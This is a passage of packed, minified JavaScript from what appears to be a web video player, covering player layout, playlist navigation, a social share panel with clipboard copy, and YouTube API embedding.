fS(x,aY,n0,GG,Yq,ii){O(x,{\'1u\':\'gv\',\'2h\':0,\'1f\':0,\'4o\':\'3x\',\'1e\':\'2j\',\'Y\':\'100%\',\'5L\':\'3u\',\'2l\':\'4b\',\'3j-1e\':\'1.Yp\'});if(7O){if(C.4q==1){O(x,{\'Y\':\'2j\'})}}if(C.GV&&C.4q==1){O(x,{\'Y4\':C.GV})}if(C.4q==1&&(!7O||ii>0||C.H9==1)){O(x,{\'2l\':\'9I-4b\',\'dQ-7C\':\'1f\',\'cm-a4\':\'cO\'})}O(aY,{\'2a\':(C.FH==1?"3l-5u(to 1c,"+3W(C.EK)+", "+3W(C.5f)+")":3W(C.5f)),\'1J\':C.5i,\'a1\':\'1Y\',\'4W\':\'1J 0.2s 6e-4u,2a .2s 6e-4u,6M .2s 6e-4u\'});eM(aY);eM(aY.4w);if(C.9f==1){O(aY.4w,{\'im-6M\':\'9f(9w)\'})}if(C.11W==1){x.C[C.4q==1?"2J-2h":"2J-2D"]="1px 7d "+46(1X(C.11Y,\'4a\'),1X(C.12b,0.2))}O(n0,{\'1u\':\'gv\',\'2h\':0,\'1f\':0,\'cL\':(C.7C?C.7C:\'1c\'),\'1y\':C.1y,\'2W-1f\':C.NA,\'2W-2h\':C.p1,\'2W-2D\':C.11Z,\'2W-1c\':C.wP,\'a1\':\'1Y\',\'1J\':C.a,\'4W\':\'1J 0.2s 3l,1y 0.2s 3l\',});O(GG,{\'1u\':\'gv\',\'2h\':0,\'1f\':0,\'cL\':(ng&&ii>0?\'1c\':\'2h\'),\'2W-1f\':C.NA,\'2W-2h\':C.p1,\'2W-1c\':C.wP,\'a1\':\'1Y\',\'3Z-3B\':C.6L*1X(v.6P,1),\'1J\':C.a,\'1y\':C.6w,\'4W\':\'1J 0.2s 3l,1y 0.2s 3l\'});if(C.sU==1){O(x,{\'5Q-Y\':C.n4+\'px!7x\'});O(n0,{\'5Q-Y\':(C.n4-70)+\'px!7x\'})}F{if(C.4q==1){if(C.sc==1){O(x,{\'Y\':C.gO});O(n0,{\'Y\':C.gO-70})}}F{O(n0,{\'cm-a4\':\'g5\'});O(GG,{\'cm-a4\':\'g5\'})}}}E gV(){W(B i=1;i<f.Q;i++){if(K(f[i])){if(C.4q==1){f[i].C.2l="9I-4b"}F{f[i].C.2l="4b"}}}dy();f4();2C();2Q=\'\';dP=-1};E f4(){W(B j=0;j<f2.Q;j++){if(f2[j]){if(C.4q==1){1g.3h(f2[j])}F{8x.3h(f2[j])}f2[j]=2c}}f2=[];2Q=\'\'}E IX(){L 1g.2w};H.oP=E(){u1()};E u1(){if(is=="1a"){if(C.4q==1||C.II==1){B x=o.3k-C.5d-C.4F;O(26,{\'Y\':x});O(1g,{\'Y\':x});8x?O(8x,{\'Y\':x}):\'\'}o.3r?o.3r.2C():\'\'}}E 2C(){if(!5g){if(7O){o.S?o.S.sC():\'\';B x=C.H9==1&&f.Q>1?f[1]:f[0]}if(is=="1a"){u1();o.S?o.S.oP():\'\';B x=f[0];if(v.AI==1){wM()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2w==0&&f2.Q>0?x=f2[0]:\'\'}if(1g.2w-1g.Hk>0&&x&&C.4q!=1){if(K(7g)){O(7g,{"Y":8x.2w})}if(K(7f)){O(7f,{"Y":8x.2w})}C.ud=(1g.2w-x.2w)-(1g.Hk-x.Hk)}F{C.ud=0}}};E GD(){B x=0;B y=0;B z=\'\';W(B i=1;i<f.Q;i++){if(K(f[i])){if(f[i].C.3J!="3u"&&f[i].C.2l!="1Y"){x++;y=i;z=2b[i]}}}L[x,y,z]}H.CQ=E(){lm=G;H.1B();d7=2;ll()};E IZ(x){lm=G;ll(x);if(lm&&tj){1g.12p(0,tj.wl)}}E Ik(x){lm=I;ll(x)}E ll(){gV();W(B i=0;i<2b.Q;i++){if(2b[i]=="2t"){6b(i,d7)}}}E dy(){2E(Hs);Hs=1D(E(){o.tS=I},3V)}E Hq(){B x=2Q;gV();W(B i=0;i<2b.Q;i++){if(2b[i]==x){6b(i,0)}}}H.tb=E(){L v.1t.8z==1&&v.1t.1F==1};E aI(x){if((!7O&&v.1a.PJ==1)||(7O&&v.1t.8z==1&&x!=2)){L}if(is==\'1a\'&&v.1a.3r==1&&v.1a.12r!=1){if(v.1a.8z==1&&x==1){L}o.3r?o.3r.gr():\'\';fR=I}F{if((x!=1||(C.12u==1&&C.8z==1))&&!o.1n.tv){B m=1A 5E({"mc":26,"1L":"91","to":0,"1h":0.1,"me":is,"6e":"MW"});oU=1D(E(){O(26,{"3J":"3u","1J":0,"1f":-3V});fR=I},4m)}F{O(26,{"3J":"3u","1J":0,"1f":-3V});fR=I}}if(is==\'1a\'){if(v.1a.Ko==1&&o.S){o.S.GO("1o","1a",G)}}3e(rT)};H.c=E(){L 26};H.co=E(){if(26.hv(1g)){L 1g}};H.s=E(1l){if(1l=="4F"||1l=="5d"){B k2=1l.1p("2N","cM");B k3=1l.1p("2N","dT");if(2u(C[k3])&&o.bb){L o.3k*C[k3]/100}if(2u(C[k2])){L o.3k*C[k2]/100}}L C[1l]};H.ss=E(1l){L C};H.1B=E(){gV();2E(oU);fR=G;if(is==\'1a\'&&v.1a.3r==1){o.3r?o.3r.gq():\'\'}F{O(26,{"3J":"5y","1J":1,"4W":"1J 0.2s 3l"});B x=GD();if(x[0]==1){if(x[2]=="5m"||x[2]=="8a"||x[2]=="2t"||x[2]=="6i"||x[2]in o.7e||x[2].J("a3")>0){6b(x[1],0)}}}if(o.S){if(is==\'1a\'&&o.S.d6()){o.S.dZ()}if(is==\'1t\'&&o.S.lD()&&!o.3r&&v.1a.8z!=1&&v.l5!=1){o.S.P8()}}if(o.S){is==\'1t\'?o.S.sC():\'\';if(is==\'1a\'){o.S.oP();if(v.1a.Ko==1){o.S.GO("1o","1a",I)}}}if(o.1n.7J){O(1g,{\'9b-Y\':\'2j\'});if(C.4q!=1){O(8x,{\'9b-Y\':\'2j\'})}}lj=G;3e(wL);wL=6f(Kd,100)};E Kd(){3e(wL);lj=I}H.3d=E(i){6b(i,1)};H.1z=E(x){aI(x)};H.QY=E(){if(o.3r){o.3r.aL()}};H.7k=E(){W(B i=0;i<2b.Q;i++){if(2b[i]=="5m"){9K(i);if(o.2U.Q>1){1B(f[i])}if(2Q==\'5m\'){f4();6b(i,d7)}}}};H.iQ=E(){W(B i=0;i<2b.Q;i++){if(2b[i]=="6x"){9K(i)}}};H.mB=E(x){W(B i=0;i<2b.Q;i++){if(2b[i]==x){9K(i);if(o[\'7U\'+x]){if(o[\'7U\'+x].Q>1){1B(f[i])}}if(2Q==x){f4();6b(i,d7)}}}};H.bC=E(){W(B i=0;i<2b.Q;i++){if(2b[i]=="2t"){9K(i);if(o.3E){if(o.3E.Q>0){B x=I;if(o.2p){W(B y=0;y<o.2p.Q;y++){if(o.2p[y]!=\'\'){x=G;1q}}}F{x=G}x?1B(f[i]):\'\'}}if(2Q==\'2t\'){f4();6b(i,0)}}}};H.DY=E(x){o.1a=x;7F(0);if(K(v.5T)){if(v.5T.J("x-")!=0){W(B y in o.1O){if(o.1O.2F(y)){if(o.1O[y].gu==v.5T){v.5T=y}}}}if(K(o.1O[v.5T])){l4(o.1O[v.5T]);B y=o.1O[v.5T][\'eo\'];i3(y);if(v.1a.D3==1&&C.3r!=1){7F(0);1D(E(){2C()},4i)}F{1D(E(){gN(y);2C()},4i)}v.5T=1I}F{i3(0)}}F{i3(0)}if(C.3r==1){if(!K(o.3r)){o.3r=1A JX(rf)}}};H.g8=E(x){g8(x)};E g8(x){if(K(o.1O[x])){l4(o.1O[x]);6b(o.1O[x][\'eo\'],0);gN(o.1O[x][\'eo\'])}};H.wr=E(x){if(K(o.1O[x])){l4(o.1O[x]);if(o.1O[x]["2H"]){o.2A=1I;i3(o.1O[x][\'eo\']);vU(x);o.X.i6(o.1O[x]["2H"],1);vu(x);gN(o.1O[x][\'eo\']);if(o.3r){o.3r.9u()}}F if(o.1O[x]["5R"]){7F(x)}}};H.CT=E(x){if(o.3r){o.3r.9u()}};E Kc(x){if(K(o.1O[x])){hR=\'\';7F(0);l4(o.1O[x]);vU(x);6b(o.1O[x][\'eo\'],0);vu(x)}};H.dv=E(){vl=G;B x=2S(7L)+1;if(3N!=\'\'){o.aF[3N]=G;6W=yG(6W,3N)}if(v.6W==1){x=I4(6W);if(x==2c){if(v.10o==1||v.1a.er==1){ip.PA(E(a,b){L 2X.4G()-0.5});W(B x in ip){if(ip.2F(x)){6W[x]=ip[x]}}x=I4(6W);js("6p")}F{o.X.VO()}}}F{if(3N!=\'\'){B y=9G().J(3N);if(y<9G().Q){B j;W(B i=y+1;i<9G().Q;i++){j=o.1O[9G()[i]];if(j.2H){if(j.2H.J("4A:")!=0&&j.6p!=1&&!j.5R){H.wr(j.id);x=-1;o.X.2Z();js("6p");1q}}}}}}if(x>-1){o.2A=1I;6b(x,0);gN(x)}};E gN(x){if(f[x]&&!5g){if(C.4q==1){B to=f[x].nW-20;B m=1A 5E({"mc":1g,"1L":"mv","to":to,"1h":0.3,"me":"IV","6e":"g7"})}F{B to=f[x].wl-26.3t/2+20;B m=1A 5E({"mc":1g,"1L":"8i","to":to,"1h":0.3,"me":"IG","6e":"g7"})}1D(ci,2f)}}E I4(5q){B 7N=8Z.7N(5q);B x;W(B i=0;i<7N.Q;i++){x=5q[7N[7N.Q*2X.4G()<<0]];if(x){1q}}L x};H.7e=E(x){Eb(x)};E Eb(x){nz[x]>-1?9K(nz[x]):\'\';if(6K[0]){if(2Q==\'1T\'){6K[0].1R=2X.4N(o.4x.x*100)+\'%\'}F{6K[0].1R=nC(2Q)}}};E nC(x){if(x=="1T"){L 2X.4N(o.4x.x*100)+\'%\'}F{L 2X.4N(1X(o.cP[x],o.7e[x])*100)+\'%\'}}H.di=E(){L y9()};E y9(){if(v.6W==1){L 8Z.7N(6W).Q>0}B x=I;if(o.1O){x=9G().J(3N)<9G().Q-1}L x};H.wn=E(){if(K(o.qm)){2Q=1I;Kc(o.qm)}};H.hD=E(){B x=7L>0;if(o.1O){B z=9G().J(3N);x=z>0;if(z==1){if(K(o.1O[9G()[0]].5R)){x=I}}}L x};H.iW=E(){L K(o.1O)};H.i8=E(){wC=G;if(H.hD()){B x=2S(7L)-1;if(x<0){B y=9G().J(3N);if(y>0){B j;B z;W(B i=y-1;i>=0;i--){j=o.1O[9G()[i]];if(j){if(j.2H){z=j;if(j.2H.J("4A:")!=0&&j.6p!=1&&!j.5R){z=j;1q}}}}if(z){H.wr(z.id);o.X.2Z()}}}F{o.2A=1I;6b(x,0);gN(x)}js("10W")}};H.wh=E(){if(7L>0){gN(7L)}};E 9q(x,i){L 6C[i].J(x)};E l4(x){if(x){if(x[\'z2\']!=-1){l4(o.1O[x[\'9i\']]);7F(x[\'9i\'])}F{7F(0)}}};H.g=E(x){fZ(x){1C"Y":L IX();1q;1C"1e":L 26.3t;1q;1C"1f":L C.8K;1q;1C"Q2":L 1g.ut;1q;1C"PX":L C.dl;1q;1C"x":L 6z(26.C.1c);1q;1C"y":L 6z(26.C.1f);1q;1C"1J":L 26.C.1J;1q;1C"1B":L fR;1q;1C"3d":L dP;1q;1C"1l":L 1l;1q;1C"ei":L 1l+ei;1q;1C"5j":L 5j;1q;1C"1a":L is=="1a";1q;1C"ec":L o.aF[3N];1q;1C"3d?":L o.3r?o.3r.ti():fR;1C"yj":L cU;1q;1C"f9":L o.1O[o.f9]?o.1O[o.f9].1U:\'\';1C"f7":L v.f7?v.f7:\'\';1C"Tr":L y9()?o.1O[9G()[9G().J(3N)+1]].1U:\'\'}};E 9G(){L 8Z.7N(o.1O)};H.Pb=E(){3N=\'\';v.5T=\'\'};H.5j=E(){if(7O){B x=0;W(B i=1;i<15;i++){if(2b[i]=="5m"){B y=o.2U.Q;if(K(v.ek)){B z=v.ek.2I(",");W(B j=0;j<z.Q;j++){if(o.2U.J(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2U!=1&&C.J2==1)){x++}}}if(2b[i]=="6x"){if(o.6x){x++}}if(2b[i]=="8m"){if(o.3b==\'i9\'||v.8m){x++}}if(2b[i]=="8a"){if(o.7w.Q>1){x++}}if(2b[i]=="ge"&&v.9A==1){if(o.rJ.Q>0){x++}}if(2b[i]=="2t"){if(K(o.2p)){W(B s=0;s<o.2p.Q;s++){if(o.2p[s]!=\'\'){x++;1q}}}if(x==1&&o.mO==1){x=0}if(v.wT==1&&v.BU==1){x++}}if(2b[i]=="6i"){if(o.3b!="5Z"){x++}}if(2b[i]in o.7e||2b[i]=="2Y"||2b[i]=="hA"||2b[i]=="1y"){x++}if(2b[i]){if(2b[i].J("a3")>0){x++}if(2b[i].J("4E")>-1){x++}}if(v.1t[is+i+\'1z\']==1){x--}}L x<=0}F if(is=="1a"){L f.Q==0}F{L 5j}};H.4T=E(){if(26.4w==o.29){26.3h(1g);o.29.3h(26);o.3r?o.3r.4T():\'\';26=2c;1g=2c;5g=G}}};B H0=E(1b){B 1g;B 1r;B fV;B cd=I;B 3d=I;B 4P=v.MT==1&&K(v.MK)?3W(v.MK):"#4a";B Nr=v.MT==1&&K(v.MQ)?3W(v.MQ):"#4D";B sh=[];B ke=["12f","12e","11H","11F","11y","11C","11z","ok"];W(B i=1;i<=15;i++){if(K(v["2Y"+i])){z4(v["2Y"+i])}}if(!K(v.Mg)){v.Mg="vR"}if(!K(v.NE)){v.NE="r6"}if(!K(v.Ns)){if(v.bQ=="ru"){v.Ns="vk"}}if(K(v.9y)){v.11X="9y"}if(K(v.1b)){v.11U="1b"}H.gq=E(){if(!cd){1g=1Q("1W");eM(1g);O(1g,{"2a":46(Nr,0.8),"1y":4P});1g.C.3Y="N7";B 9v=1Q("1W");O(9v,{"1u":"2v","1f":15,"2h":15,"4o":"3x","2W":5});9v.1R="<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'><g><6g d=\'Y6.5,3.5 L3.5,16.5 Ne.5,3.5 Z\' 2R=\'"+4P+"\' 2R-Y=\'3\' 2R-ac=\'s0\'></6g><6g d=\'M3.5,3.5 Ne.5,16.5 L3.5,3.5 Z\' 2R=\'"+4P+"\' 2R-Y=\'3\' 2R-ac=\'s0\'></6g></g></1Z>";9v.8S=aL;9v.C.3Y=10;B 3i=1Q("1W");O(3i,{"1u":"2v","1f":((v.Lh*100)+\'%\'),"1c":0,"Y":"100%","1G-7C":"5z","1y":4P});3i.1R=(v.KI==1?3a("2Y")+\'<br><br>\':\'\')+(K(v.1b)?\'<5z><xc Ys C="1y:\'+4P+\';Rx:0;cm-a4: g5;l3-hZ:1px;2J:0;2J-2D:1px 7d 5H(Bl,Bl,Bl,0.5);1G-7C:5z;Y:50%;2a:cT;2l:4b" id="M0\'+v.id+\'" 1L="1G" 5S="\'+v.1b+\'"/></5z>\':\'\');o.29.1N(1g);1g.1N(9v);1g.1N(3i);B AM=cj(\'M0\'+v.id);if(AM){AM.8S=NR}O(o.26,{\'-3S-o7-cg\':\'2j\'});1r=[];B 1Z;W(B i=1;i<=15;i++){if(K(v["2Y"+i])){1Z=zA(v["2Y"+i]);if(v["2Y"+i]!=""&&1Z&&1Z!=\'\'){1r[i]=1Q("1W");O(1r[i],{"2l":"9I-4b","4o":"3x"});B m=((v.oT*20-20)+v.Ls*1)/2;B sY=0;if(v["2Y"+i]=="vk"||v["2Y"+i]=="9y"){sY=v.oT*3}O(1r[i],{"2N-1c":m+sY,"2N-2h":m+sY,"2N-1f":m+20,"Y":20,"1e":20});1r[i].1R="<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'><g>"+1Z+"</g></1Z>";3i.1N(1r[i]);1T(i,v.oT);1r[i].i="i"+i;1r[i].kB=5t;1r[i].kA=5e;1r[i].8S=6r}}}fV=1Q("1W");O(fV,{"2l":"4b","Y":"100%","1G-7C":"5z","2N-1f":m+15});3i.1N(fV);cd=G}F{4n(1g);O(o.26,{\'-3S-o7-cg\':\'2j\'})}if(o.1E){o.ae=G;o.X.3n()}3d=G};E aL(){if(o.ae){o.X.2Z()}gr()}E gr(){if(K(1g)){2M(1g);o.ae=I;3d=I;fV.1R=\'\';O(o.26,{\'-3S-o7-cg\':\'1Y\'})}}H.gr=E(){gr()};E 5t(){if(K(H.i)){B i=H.i.1k(1)*1;if(v.su>-1){1T(i,v.su)}}}E 5e(){if(K(H.i)){B i=H.i.1k(1)*1;if(v.su>-1){1T(i,v.oT)}}}E 6r(e){if(K(H.i)){B i=H.i.1k(1)*1;C7(v["2Y"+i])}}H.3p=E(x){if(x.J("1b")>-1){if(v[x]){B y=v[x].1p("{1h}",2S(o.R.1h()));mV(y);o.aK.a0(3a("ob"),2)}}C7(x,G)};E qP(){fV.1R=3a("ob");1D(Lt,km)}E Lt(){fV.1R=\'\'}E z4(x){if(1b(x)==\'\'){2V{sh[x]=2r(\'1A ZX\'+x+\'()\')}2z(e){}}}E C7(y,z){B x=1b(y);if(ke.J(y)>-1){if(sh[y]){x=sh[y].2Y()}}if(y=="9y"&&K(v.9y)){if(K(v.og)){v.og=v.og.1p(/7a\'qt/ig,\'"\')}mV((K(v.Lq)?v.Lq.1p(/7a\'qt/ig,\'"\'):\'\')+\'<aa Y="\'+(v.Cl==1?v.M9:2S(o.cr))+\'" 1e="\'+(v.Cl==1?v.M4:2S(o.eq))+\'" 3U="\'+v.9y+\'" ZV="0" DN\'+(K(v.og)?\' \'+v.og:\'\')+\'></aa>\'+(K(v.KR)?v.KR.1p(/7a\'qt/ig,\'"\'):\'\'));if(z){o.aK.a0(3a("ob"),2)}F{qP()}}x!=\'\'?Lj(x,\'ZG\',4i,4i):\'\'}E 1b(y){B x=\'\';if(y=="vR"){x="cI://3w.vR.7Q/Bz/Bz.Kz?u="}if(y=="r6"){x="cI://r6.7Q/ZM/Z0?1b="}if(y=="vk"){x="cI://vk.7Q/2Y.Kz?1b="}L x}E 1T(i,x){O(1r[i],{"3c-oE":\'50% 50% fJ\'});O(1r[i],{"3c":"1T("+x+")","4W":"3c 0.1s 3l"})}E Lj(1b,1U,zF,zS){B KX=(bp.1e/2)-(zS/2);B Np=(bp.Y/2)-(zF/2);1K.3d(1b+fw(K(v.1b)?v.1b:o.9g),\'Bz\',\'1f=\'+KX+\',1c=\'+Np+\',1F=0,8n=0,Y=\'+zF+\',1e=\'+zS)}E zA(x,cl){if(x=="vR"){L"<6g d=\'YS,6.pM pd.p8,6.pM pd.p8,5.YV K2.p8,4.Zk 12.ZJ,4.Aw 12.ZL,4.Aw zM.Ie,4.Aw zM.Ie,2.ZE pd.ZD,2 C9.Zm,2 8.oe,3.Zz 8.oe,5.Zl L8.oe,6.pM L7,6.pM L7,9.xe L8.oe,9.xe L8.oe,17.Iv pd.p8,17.Iv pd.p8,9.xe zM.Yo,9.xe KB,6.pM Z\' 4e=\'"+(cl?cl:4P)+"\' 4e-ep=\'nc\'></6g>"}if(x=="r6"){L"<6g d=\'M7.Iw,15.qr Iu.11R,15.qr 15.qD,11.ZY 15.qD,7.12h dG.qD,7.12t 15.qD,7.10v 15.10x,7.10A dG.10B,7.10r 16.JB,6.10f 16.10g,6.10k dG.11m,6.10U 15.10T,6.10X 14.YE,6.11b dG.10Y,6.10V 15.10M,5.10R 16.JB,5.10O dG.11c,5.11d 15.11f,5.11l 14.11k,5.11j ul.11i,4.11g 11.11e,4.10J 10.10m,5.10l 10e.10I,6.10H 9.10G,7.10F 10.10E,8.10t C8.10z,8.10w 6.10L,7.11w 4.12g,5.12w C4.12v,6.12q 4.12n,8.12k 5.12i,8.12y C5.12J,8.12O 4.12L,8.12K 4.xT,8.12I L4.xT,8.12A C4.xT,9.12H 5.12G,10.12F 6.12D,11.12B C6.12z,11.11Q 5.11N,11.11L 5.11A,11.12d C5.12a,12.129 6.126,12.123 7.11V,12.11T C6.11S,13.ZZ 5.Y3,13.yA 4.Ya,13.yA C4.Y9,13.yA 4.XZ,13.Ye 4,13.YC C5.Yz,14.Yx 6.Yf,15.qr 7.Iw,15.qr\' 4e=\'"+(cl?cl:4P)+"\' 4e-ep=\'nc\'></6g>"}if(x=="vk"){L"<6g d=\'Yj.zw,13.Yw-0.Yb-0.Yc-1.YD-1.Ym-1.YF-2.ZC-0.ZB-0.ZA-0.Ic-0.Zx-0.Dq-0.Zs-0.Zr c-1.Zq-1.Zn,3.121-3.ZP,2.ZS-5.ZK-0.q7-0.ZI-0.YW-0.YO-3.Ze-0.21-3.Z8-0.Z5-0.19s,0.14k-0.127,0.19u-0.186,0.136 c-0.Mx,1.1ol-1.164,2.e2-2.Wm,3.1oq-0.Cq,0.IK-0.173,0.111-0.1op,0.1oo-0.q7-0.1on-0.1-0.Bn-0.148-0.tD c-0.1om-0.1ok-0.1o8-3.IL-0.1oj-4.1oi-0.tD-0.Bw-0.Cq-0.161-0.186-0.1oh-0.IK-0.JZ-0.174-0.Bw-0.1og-0.124 c-1.102-0.18-2.1of-0.146-3.1oe,0.1oc.1ob,5.1oa,7.84,5.36,7.1o9,5.1nd.63,5.1n5,7.1n4,5.1n3,7.1n2,5.1n1 c0.Ic,0.q7,0.Dq,0.186,0.1n0,0.1mU.1mQ,7.1mZ,8.lH,8.54,8.Ml,9.1nA.1nw,9.58,8.1nv,9.1ns,8.MY,9.1no C8.36,9.1ng,8.1nf,9.1nF,8.1oA,9.1pv.135,9.1oX,7.1oW,9.1oV,7.1oU,9.1oR.1oP,9.1oO,7.1oB,9.1oL,7.1oK,9.1oI C6.1pq,8.1oE,6.1oY,7.1oN,5.1oZ,5.1pl-0.q7-0.124-0.124-0.JE-0.21-0.1pj.1pa,5.1p9,5.13,5.1p7,4.My,5.1p4.1kB,5.1jZ c-0.1jY,0-0.1jX,0.Co-0.1jW,0.1jT.Bn,5.1jL.MZ,5.1jx,1.Nz,5.93,2.JZ,6.1jK.1jE,3.101,3.1jD,7.Mk,6.1jC,8.1jy c0.1kk,0.187,1.1kx,0.177,2.Bk,0.1kw.1kv-0.1ku,0.1kt-0.1kq,0.1k5-0.1jv.tD-0.1iZ.Bn-0.tD,0.q7-0.Bw,0.Co-0.16 c0.149-0.1iS,0.1iR-0.1iQ,0.1iN-1.1iJ.Co-0.Cq,0.124-0.186,0.186-0.1iD.1iz-0.1iX,0.133-0.127,0.JE-0.148 c0.1lH-0.1lU,2.1mc,1.1mC,2.1my,2.1md.1l3,14.1l0,19.1kV,15.1kS,18.zw,13.1kQ.1kC,13.1kP,18.1kO,13.1kN,18.zw,13.1kM\' 4e=\'"+(cl?cl:4P)+"\' 4e-ep=\'nc\'/></6g>"}if(ke.J(x)>-1){if(!sh[x]){z4(x)}L sh[x]?sh[x].1r((cl?cl:4P)):\'\'}if(x=="9y"||x=="1b"){L"<6g d=\'M7.lX,13.Ap L1,10.MS L1,9.MJ L7.lX,5.1kL L7.lX,7.1kK L2.1kJ,9.zd L7.lX,12.Mj L7.lX,13.Ap Z 1kE.IM,4 L9.1kD,16 L7.1ll,16 1lk.1lh,4 l7.IM,4 Z 1lg.Mz,9.zd l7.uz,7.1lc l7.uz,5.1la MM,9.MJ MM,10.MS l7.uz,13.Ap l7.uz,12.Mj 1mK.Mz,9.zd Z\' 4e=\'"+(cl?cl:4P)+"\' 4e-ep=\'nc\'></6g>"}}E NR(){if(v.1b){mV(v.1b);qP()}}E mV(x){B kV=28.1Q(\'yd\');kV.7B(\'C\',\'Y:1px;2J:0;1J:0;\');28.3Q.1N(kV);kV.5S=x;kV.cg();28.1k1(\'mV\');28.3Q.3h(kV)};H.1r=E(x,z,cl){B y=zA(x,cl);L y?"<1Z Y=\'10\' 1e=\'10\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\' C=\'3c:1T("+z+");2N:0 dB al 0;2l:9I-4b\'><g>"+y+"</g></1Z>":""};H.5j=E(){B x=G;W(B i=1;i<=15;i++){if(K(v["2Y"+i])){if(v["2Y"+i]!=""){x=I}}F{i<4?x=I:\'\'}}if(K(v["9y"])){v["9y"]!=\'\'?x=I:\'\'}if(K(v["1b"])){v["1b"]!=\'\'?x=I:\'\'}L x};H.4T=E(){if(cd){o.29.3h(1g);1g=2c;cd=I}};H.N3=E(){L 3d}};E 1lb(){H.2Y=E(){L"cI://t.me/2Y/1b?1b="};H.1r=E(4P){L"<6g d=\'1ld.Mh,4.Mp dG.1le,4.1lf 15.1li,4.1lj 14.Kt,4.KO KB.Kt,4.KO Hm.1lm,4.1ln 11.1l9,5.1lo 8.1lq,6.1lr C6.1ls,7.1lt 4.1lu,8.1lv 4.1lw,8.1lx C4.KZ,8.1ly 3.1lz,9.1lA 3.1lB,9.1lC C3.1lD,9.1lp 3.1l7,10.1kR 4.KZ,10.1l6 C4.1kF,10.1kG 6.1kH,11.1kI 6.1kT,11.1kU C6.1kW,11.1kX 13.1kY,6.1kZ 13.Ix,6.1l1 ul.1l2,7.1l4 8.1l5,11.1lE 8.1l8,11.1lF C8.1mf,11.1mg 7.1mh,14.1mi 8.1mj,14.1mk C8.1ml,14.1mm 8.1mn,14.1mo 8.1mp,14.K7 C8.1mq,14.1mr 8.1ms,14.JV 8.1me,14.JV C9.1mt,14.1mv 9.1mw,13.1mx 10.1mz,13.1mA K2.1mB,14.1mD 12.1mE,15.1mF 12.1mG,15.1mH l7.1mI,15.1mu Iu.1lW,15.1mb 13.1lI,15.HT 13.1lJ,15.HT ul.1lK,15.HT 13.1lL,15.1lM 13.Ix,15.1lN ul.1lO,15.1lP 13.1lQ,15.1lR 14.K6,14.K7 Hm.K6,14.1lS 14.1lT,14.1lV 14.1lX,14.1lY Hm.1lZ,12.1m0 14.1m1,10.1m2 15.1m3,9.1m4 dG.1m5,7.1m6 15.1m8,6.1m9 15.1ma,5.1lG dG.1kA,5.1jw 15.1kz,5.1j1 15.1j2,5.1j3 dG.1j4,5.1j5 15.1j6,4.1j7 15.Mh,4.Mp Z\' 4e=\'"+4P+"\' 4e-ep=\'nc\'></6g>"}};B BP=E(1b,lp){B 5x=I;if(1b.J(\'5x\')==0){5x=G;1b=1b.1k(5)}B qy=rw(1b);B 2G;B 3O;B cd=I;B 4U=I;B sR=I;B wY=I;B 2j=G;B E8=[];B eP=1;B ts=I;B mX=0;B DX;B ic=0;B wW=0;B xa=I;B tW=\'N1\'+v.id+(5x?\'5x\':\'\');kZ("#N1"+v.id+"{Y:100%!7x;1e:100%!7x;5Q-Y:1Y!7x;5Q-1e:1Y!7x}");B 26=1Q(\'1W\');B wR=0;26.7B(\'id\',tW);lp.1N(26);o.6x=I;!5x?o.X.mH():\'\';if(o.1n.2g){v.5a=1}if(v.Ln!=1){B aC=1Q(\'1W\');lp.1N(aC);O(aC,{1u:"2v",1f:0,1c:0,"2a-1y":"#uI",1e:"100%",Y:"100%","1J":0});aC.1w("Op",E(1m){1m.6Y=G});if(o.1n.2g){aC.1w("gg",E(1m){1m.6Y=G});aC.1w("2i",E(1m){1m.6Y=G});aC.1w("gj",E(1m){1m.6Y=G;kP(1m);if(v.i0==1&&v.1j8!=1){1D(NB,100);1D(tQ,2f)}})}F{aC.1w("nG",E(1m){B x=G;if(v.P==1){if(K(v.8k)&&!sR){x=I}if(K(v.xs)&&cH()=="4k"&&1h()>0){x=I}}if(x&&v.i0==1&&v.Nf!=1){2M(H);1D(tQ,3V)}})}v.i0==1&&v.1j9!=1?2M(aC):\'\'}E tQ(){4n(aC)}E NB(){if(v.Nf!=1){2M(aC)}}if(v.5a==1&&v.3G==0){8D()}if(!1K[\'YT\']){1K.1ja=E(){rB();W(B i=0;i<1K.6d.Q;i++){if(1K.6d[i]){if(1K.6d[i].3p("id")!=v.id){if(1K.6d[i].3p(\'MX\')){1K.6d[i].3p(\'ML\')}}}}};B GY=Em("4f.7Q/Nc","4f.7Q/Nc","1jb");if(GY){GY.ia=E(e){o.X.hw();if(v.LS!=1){2G=\'UK 1jc 6E\';o.R.3R()}}}}F{rB()}E rB(){if(v.5a==1||5x){!cd?lR():\'\'}F{o.X.hw()}}E lR(){if("YT"in 1K){if(K(YT.DJ)&&!cd){1d("Dv kL");B kp=0;if(v.Ln==1){kp=1}o.2A>0?ic=2S(o.2A):\'\';3O=1A YT.DJ(tW,{1e:o.bz,Y:o.bx,1jd:qy,1j0:{1je:1,1jg:0,1jh:\'1Y\',1ji:tW,KS:1,1jj:1,gH:1,hN:((v.B2==0||(v.UR!=1&&o.1n.8W))&&o.1n.2g?0:1),1jk:3,S:kp,1jl:0,1jm:1,b5:0,3G:5x||v.3G==1?1:0,bI:0},22:{\'1jn\':DL,\'1jo\':LI,\'3R\':3R,\'1jp\':KM}});if(o.2A>0){o.2A=1I}2C();cd=G}F{1D(lR,4i)}}F{1D(lR,4i)}}B oK;E DL(){if(o.R){1d("Dv h0");4U=G;2E(DX);o.X.aE();if(5x){if(o.1n.E9){o.X.5K()}3O.rq();o.P.Lp()}F{if(v.3G==1&&o.1n.E9&&!o.fQ){o.X.5K();if(o.1n.2g){3e(oK);oK=6f(LD,fe)}}if(v.5a==0){3O.rq()}F{o.X.hw()}wR=3O.E5();o.R.aQ();if(eP!=1){bE(eP)}cW();2C();if(v.1jq==1){2V{if(3O.HM()){if(K(3O.HM().1U)){v.1U=3O.HM().1U;o.X.db(\'1U\')}}}2z(e){}}}}}E LD(){B x=3O.KG();if(x==2||x==-1){o.S.3n();o.S.aE();3e(oK)}if(x==1){3e(oK)}}E 